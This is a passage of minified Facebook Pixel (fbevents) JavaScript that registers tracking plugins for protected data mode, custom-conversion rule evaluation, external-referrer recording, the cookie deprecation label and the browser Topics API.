return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
